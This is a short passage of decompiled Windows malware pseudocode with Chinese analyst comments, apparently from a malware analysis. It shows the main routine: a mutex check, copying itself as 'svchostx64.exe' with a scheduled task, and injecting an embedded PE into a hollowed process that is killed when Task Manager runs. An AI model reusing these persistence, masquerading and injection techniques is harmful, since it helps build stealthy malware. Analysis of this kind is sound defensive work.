 int __stdcall __noreturn wWinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPWSTR lpCmdLine, int nShowCmd)
{
  IMAGE_DOS_HEADER *Alloc_plato_PE; // eax
  if ( !JudgeMutex_4020FB(MUTANT_ALL_ACCESS, 0, L"NIHILMsINERaassdaa") )// 判断互斥体"NIHILMsINERaassdaa"是否存在
                                                // 当不存在时，便执行
  {
    CreateMutexW(0, 0, L"NIHILMsINERaassdaa");  // 创建互斥体"NIHILMsINERaassdaa"
    CopyFile_Schtasks_4027C1(L"svchostx64.exe");// 复制自身到%APPDATA%目录下，并创建计划任务
    useless_func_402767();                      // 开辟空间再释放空间，没用函数
    CreateThread_401B9F(0, 0, SetThreadExecutionState_4027A9, 0, 0, 0);// 创建线程，通知系统当前进程正在使用，防止系统进入睡眠状态
    Alloc_plato_PE = Alloc_plato_PE_4025D1();   // 开辟虚拟空间，写入.plato节表中PE文件
    inject_4010C5(Alloc_plato_PE, 0, byte_41600C, byte_41600D);// 创建傀儡进程，检测进程"Taskmgr"，检测到便终止傀儡进程
  }
  ExitProcess(0);
}